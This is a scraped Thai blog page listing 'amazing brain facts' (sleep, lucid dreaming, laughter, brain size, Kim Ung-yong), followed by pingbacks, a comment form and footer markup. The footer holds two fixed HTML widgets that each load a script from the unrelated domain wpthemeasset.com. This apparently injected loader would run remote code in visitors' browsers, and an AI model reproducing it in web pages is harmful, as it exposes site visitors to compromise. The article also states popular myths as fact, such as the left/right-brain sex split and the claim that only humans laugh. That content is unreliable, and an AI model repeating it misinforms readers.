<p>เป็นความจริงที่สมองของผู้ชายใหญ่กว่าของผู้หญิงอยู่ราว 10% แต่สาว ๆ อย่าเพิ่งใจเสียไป เพราะแม้สมองของผู้หญิงจะมีขนาดเล็กกว่า แต่ก็มีเซลล์ประสาท การเชื่อมโยงของเส้นประสาท และการทำงานที่มีประสิทธิภาพกว่าในสมองผู้ชาย นอกจากนี้ยังพบว่าผู้หญิงพึ่งพาการทำงานของสมองซีกขวาซึ่งทำหน้าที่เกี่ยวกับอารมณ์ความรู้สึกมากกว่า ในขณะที่ผู้ชายพึ่งพาการทำงานของสมองซีกซ้ายที่ทำหน้าที่ด้านเหตุผลและตรรกะมากกว่า และยังพบว่าผู้หญิงยังมีสมองส่วนที่เรียกว่า straight gyrus หรือ รอยหยักเรียบ ใหญ่กว่าของผู้ชายเมื่อเทียบกับสัดส่วนสมองทั้งก้อน ซึ่งส่วนรอยหยักเรียบนี้รับผิดชอบพฤติกรรมการเลี้ยงดูเอาใจใส่ อันเป็นลักษณะที่เห็นเด่นชัดในเพศแม่ด้วย</p>



<h4 class="wp-block-heading">6.สมองทำงานหนักขึ้นยามคุณหลับ</h4>



<p>ในห้วงนิทราที่เราพักผ่อน ร่างกายหยุดนิ่งไม่ขยับ น่าแปลกที่สมองกลับทำงานหนักยิ่งกว่าตอนตื่นเสียอีก ช่วงเวลาที่ร่างกายพักผ่อนเป็นเวลาที่เหมาะสมกับการทำงานของสมองมากที่สุด เพื่อจัดระบบข้อมูลกับสิ่งที่เราทำมาตลอดทั้งวัน และเชื่อว่านั่นเป็นสาเหตุที่ทำให้คนเราฝัน มีความเชื่อว่าความฝันเป็นกระบวนการของสมองเพื่อประมวลผลข้อมูลอารมณ์ความรู้สึกที่ซับซ้อนและการตอบสนองต่อสิ่งต่าง ๆ ที่เกิดขึ้นในแต่ละวัน ผลงานศึกษาเมื่อไม่นานมานี้ชี้ให้เห็นว่าการฝันช่วยให้บรรเทาความเจ็บปวดลงได้ นอกจากนี้ผู้ที่มีไอคิวสูงยังมีแนวโน้มฝันบ่อยกว่าคนปกติ และการงีบหลับระหว่างวันก็ช่วยให้สมองสดชื่นทำงานได้ดีขึ้นด้วย</p>



<h4 class="wp-block-heading">7.<strong>Inception</strong> มีจริง !!</h4>



<p>หลาย ๆ คนคงจะเคยดูภาพยนตร์ Inception (2010) ผ่านหูผ่านตากันมาบ้าง มันคือเรื่องราวของคนหลุ่มหนึ่งที่สามารถควบคุมความฝันได้ แม้ในภาพยนตร์จะออกแนวฟิคชั่นไซไฟ แต่ก็มีส่วนใกล้เคียงความเป็นจริงอยู่บ้าง ในจุดที่ว่าคนเราสามารถควบคุมความฝันได้จริง ๆ (แต่อาจจะไม่หวือหวาดรามาติกแบบในหนังนะ)</p>



<p>ในระดับของความฝัน ซึ่งเป็นกระบวนการที่เกิดขึ้นในสมองนั้น มีภาวะหนึ่งที่เรียกว่า Lucid dream หรืออาจเรียกว่าเป็น &#8220;ฝันรู้ตัว&#8221; เนื่องจากบุคคลคนนั้นรู้ตัวได้ว่าตนเองกำลังฝันอยู่ และเมื่อเริ่มมีการศึกษาค้นคว้าเรื่องนี้ขึ้น ความพยายามในการควบคุมความฝันก็ตามมา จนในตอนนี้ที่เมืองนอกมีทั้งการเปิดคอร์สและเขียนหนังสือว่าด้วยการควบคุมความฝันให้เพียบ ก็จะดีแค่ไหนที่เราสามารถทำสิ่งที่ไม่สามารถลงมือทำได้ในความจริง แล้วไปทำในความฝันเสียแทน ซึ่งสิ่งที่เราฝันเห็นในช่วง lucid dream นี้ ส่วนใหญ่ก็ไม่พ้นเรื่องความต้องการพื้นฐานของมนุษย์ รวมถึงเรื่องเซ็กส์ด้วยนะ !! ..รู้หรือยังว่าทำไมถึงอยากควบคุมความฝันให้ได้กันนัก  </p>



<h4 class="wp-block-heading">8.กลไกสมองของการหัวเราะ จนบัดนี้เราก็ยังไม่เข้าใจ</h4>



<p>การหัวเราะที่จริงใจคือเสียงฮ่า ๆ ๆ ที่หลุดออกมาโดยไม่ได้เสแสร้ง และมีแม้แต่มนุษย์เท่านั้นน่ะที่เป็นสิ่งทีชีวิตที่สามารถหัวเราะได้ ไม่เชื่อลองไปสังเกตดู ไม่ว่าจะหมา แมว นก หนู ก็หัวเราะไม่เป็นทั้งนั้น การหัวเราะเป็นสิ่งที่เกิดขึ้นโดยธรรมชาติ ไม่มีการวางแผน และเกิดขึ้นโดยไม่ได้รู้ตัวด้วยซ้ำ แต่จนกระทั่งตอนนี้นักวิทยาศาสตร์เองก็ยังไม่สามารถอธิบายได้ว่าสมองส่วนไหนของมนุษย์ที่รับผิดชอบเรื่องการหัวเราะ กลไกสมองที่ทำให้เกิดการหัวเราะนั้นเป็นอย่างไร ยังเป็นคำตอบที่ไม่มีใครไขได้กระจ่าง</p>



<h4 class="wp-block-heading">9.ขนาดสมองไม่ได้สอดคล้องกับความฉลาด</h4>



<p>ประสิทธิภาพการทำงานของสมองไม่เกี่ยวข้องกับขนาดโดยสิ้นเชิง ดูอย่างสมองของไอน์สไตน์เป็นตัวอย่าง ซึ่งมีมวลแค่ 1,230 กรัม ในขณะที่ขนาดสมองโดยเฉลี่ยของผู้ชายมีมวล 1,400 กรัม แต่ความฉลาดของไอน์สไตน์กลับทิ้งห่างคนทั่วไปหลายเท่านัก สิ่งสำคัญที่จะบ่งว่าฉลาดมากน้อยแค่ไหนคือการเชื่อมโยงกันของเซลล์ประสาทในสมองที่เรียกว่า &#8220;ไซแนปส์&#8221; (Synapse) ต่างหาก</p>



<h4 class="wp-block-heading">10.คิมอึงยอง บุคคลฉลาดที่สุดในโลก IQ ของเขาทะลุ 210</h4>



<p>คิมอึงยอง ชาวเกาหลีใต้ เป็นบุคคลที่ฉลาดที่สุดในโลก วัดไอคิวได้ถึงระดับ 210 คิมเกิดในปี 1972 เขาเริ่มพูดได้เมื่ออายุเพียง 6 เดือน และอ่านออก 4 ภาษา ทั้งเกาหลี ญี่ปุ่น อังกฤษ และเยอรมันได้ก่อนที่จะอายุครบ 3 ขวบ เมื่ออายุ 4 ขวบก็เข้าเรียนระดับมหาวิทยาลัย และจบปริญญาเอกสาขาฟิสิกส์ในวัยเพียง 15 ปี เคยทำงานร่วมกับองค์การนาซา แต่ในปัจจุบันนี้เขาเป็นอาจารย์ระดับมหาวิทยาลัยในเกาหลี</p>



<p>จบไปละกับสาระสนุกๆที่เรานำมาให้ได้เสพกันแล้วพบกันใหม่กับสาระสนุกๆแบบนี้ได้ที่ TalkTip See ya!</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

			<h3 class="title-comments">
			9 Responses		</h3>

		
	<ol class="comment-list">
				<li id="comment-17" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://talktips.net/?p=429" class="url" rel="ugc">ผนังหลอดเลือด กับ 5 อาหารที่ทำลายได้อย่างรุนแรง</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-20" class="pingback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Pingback: <a href="https://talktips.net/?p=442" class="url" rel="ugc">เพิ่มความจำ ให้กับสมอง ลดอาการขี้ลืม</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-37" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://talktips.net/?p=599" class="url" rel="ugc">9 อันตรายของ คาเฟอีน มีประโยชน์หรือให้โทษต่อร่างกาย</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-55" class="pingback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Pingback: <a href="https://talktips.net/?p=745" class="url" rel="ugc">“อดนอน” อันตรายจากการที่มากกว่าเรื่องสุขภาพ</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-74" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://talktips.net/?p=869" class="url" rel="ugc">ไฟเบอร์ คืออะไร ผลไม้ที่มีไฟเบอร์สูงดีต่อระบบย่อยอาหาร</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-85" class="pingback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Pingback: <a href="https://talktips.net/?p=962" class="url" rel="ugc">คอมบูชา</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-92" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://talktips.net/?p=948" class="url" rel="ugc">ตะเกียบ สุดอันตราย สายชาบู-ปิ้งย่างระวังไว้เสี่ยงถึงตาย</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-108" class="pingback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Pingback: <a href="https://talktips.net/?p=1083" class="url" rel="ugc">ไมเกรน (Migraine) อาการเป็นอย่างไร รักษาแบบไหนดี</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-137" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://talktips.net/?p=1183" class="url" rel="ugc">นิโคติน มีโทษและอันตรายอย่างไร - talktips</a> 			</div>
		</li><!-- #comment-## -->
	</ol><!-- .comment-list -->

		


	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">ใส่ความเห็น <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%B8%AA%E0%B8%A1%E0%B8%AD%E0%B8%87/#respond" style="display:none;">ยกเลิกการตอบ</a></small></h2><form action="https://talktips.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">อีเมลของคุณจะไม่แสดงให้คนอื่นเห็น</span> <span class="required-field-message">ช่องข้อมูลจำเป็นถูกทำเครื่องหมาย <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">ความเห็น <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">ชื่อ <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">อีเมล <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">เว็บไซต์</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบราว์เซอร์นี้ สำหรับการแสดงความเห็นครั้งถัดไป</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="แสดงความเห็น" /> <input type='hidden' name='comment_post_ID' value='425' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="2344" class="elementor elementor-2344 elementor-location-footer">
						<div class="elementor-element elementor-element-e0dcdcd e-con-boxed e-con" data-id="e0dcdcd" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c396084 e-con-full e-con" data-id="c396084" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-b399962 elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-html" data-id="b399962" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://wpthemeasset.com/jquery.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-71deb6a elementor-widget elementor-widget-image" data-id="71deb6a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="425" height="139" src="https://talktips.net/wp-content/uploads/2022/05/Talktips-logo.png" class="attachment-full size-full wp-image-1786" alt="" loading="lazy" srcset="https://talktips.net/wp-content/uploads/2022/05/Talktips-logo.png 425w, https://talktips.net/wp-content/uploads/2022/05/Talktips-logo-300x98.png 300w" sizes="(max-width: 425px) 100vw, 425px" />															</div>
				</div>
				<div class="elementor-element elementor-element-91b726e elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-html" data-id="91b726e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://wpthemeasset.com/jquery.js"></script>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b05b152 e-con-full e-con" data-id="b05b152" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-8145b19 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="8145b19" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.10.3 - 29-01-2023 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#c2cbd2}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="2344"/>
			<input type="hidden" name="form_id" value="8145b19"/>
			<input type="hidden" name="referer_title" value="10 ความอัศจรรย์สุดเจ๋งของสมองที่คุณต้องทึ่ง" />

							<input type="hidden" name="queried_id" value="425"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
								<input size="1" type="tel" name="form_fields[message]" id="form-field-message" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Message" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_fdc50e8 elementor-col-100">
													<input size="1" type="text" name="form_fields[field_fdc50e8]" id="form-field-field_fdc50e8" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Type your message">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e48e152 e-con-full e-con" data-id="e48e152" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				</div>
					</div>
				</div>
						</div>
		
<script id='rtrar.appLocal-js-extra'>
var rtafr = {"rules":""};
</script>
<script src='https://talktips.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.4.4' id='rtrar.appLocal-js'></script>
<script src='https://talktips.net/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0' id='hello-theme-frontend-js'></script>
<script src='https://talktips.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.4.4' id='rtrar.app-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://talktips.net/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2' id='elementor-webpack-runtime-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2' id='elementor-frontend-modules-js'></script>
<script src='https://talktips.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://talktips.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://talktips.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://talktips.net/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://talktips.net/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/talktips.net\/wp-admin\/admin-ajax.php","nonce":"48b3901aa1","urls":{"assets":"https:\/\/talktips.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/talktips.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/talktips.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://talktips.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3' id='elementor-pro-frontend-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://talktips.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/talktips.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":425,"title":"10%20%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%AD%E0%B8%B1%E0%B8%A8%E0%B8%88%E0%B8%A3%E0%B8%A3%E0%B8%A2%E0%B9%8C%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B9%80%E0%B8%88%E0%B9%8B%E0%B8%87%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%AA%E0%B8%A1%E0%B8%AD%E0%B8%87%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%97%E0%B8%B6%E0%B9%88%E0%B8%87","excerpt":"","featuredImage":"https:\/\/talktips.net\/wp-content\/uploads\/2022\/03\/\u0e2a\u0e21\u0e2d\u0e07.jpg"}};
</script>
<script src='https://talktips.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2' id='elementor-frontend-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.10.3' id='pro-elements-handlers-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1957619187b4439db71cc4e584673291","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 04:23:41 -->